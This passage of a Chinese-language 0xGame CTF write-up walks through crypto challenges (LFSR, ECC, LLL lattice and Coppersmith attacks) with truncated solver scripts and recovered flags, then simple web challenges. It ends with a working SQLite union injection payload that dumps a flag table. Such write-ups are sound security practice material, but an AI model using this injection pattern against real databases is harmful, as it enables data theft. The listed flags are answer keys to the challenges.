运行得到
最后flag为
1 | 0xGame{030ec00de18ceb4ddea5f6612d28bf39} |
LFSR-easy
下载附件
1 | from random import getrandbits |
exp:
1 | from hashlib import md5 |
运行得到
最后flag为
1 | 0xGame{d56821feacab64cdb87c754ad06823a2} |
ECC-baby
下载附件
task.py
1 | from Crypto.Util.number import getPrime |
Util.py
1 | from random import randint |
exp:
1 | from Crypto.Cipher import AES |
运行得到
最后flag为
1 | 0xGame{0b0e28c2-b36d-d745-c0be-fcf0986f316a} |
LLL-I
下载附件
1 | from Crypto.Util.number import bytes_to_long |
exp:
1 | from Crypto.Util.number import long_to_bytes |
运行得到
最后flag为
1 | 0xGame{04679c42-2bc1-42b2-b836-1b0ca542f36b} |
LLL-II
下载附件
1 | from Crypto.Util.number import getPrime, inverse |
exp:
1 | from Crypto.Util.number import * |
运行得到
最后flag为
1 | 0xGame{2db84757dd4197f9b9441be25f35bfd5} |
LLL-III
下载附件
1 | from Crypto.Util.number import * |
exp:
1 | from Crypto.Cipher import AES |
运行得到
最后flag为
1 | 0xGame{459049e068d93f6d70f1ea0da705264a} |
Coppersmith-I
下载附件
1 | from Crypto.Util.number import bytes_to_long |
exp:
1 | from Crypto.Util.number import getPrime, inverse, long_to_bytes |
web
hello_web
ctrl+u查看网页源码
访问/f14g.php
查看响应头部
最后flag为
1 | 0xGame{ee7f2040-1987-4e0a-872d-68589c4ab3d3} |
hello_http
hackbar一把梭
最后flag为
1 | 0xgame{1cd6a904-725f-11ef-aafb-d4d8533ec05c} |
ez_sql
sqlite注入
1 | 1 union select 1,2,3,sqlite_version(),(select group_concat(flag) from flag)-- |
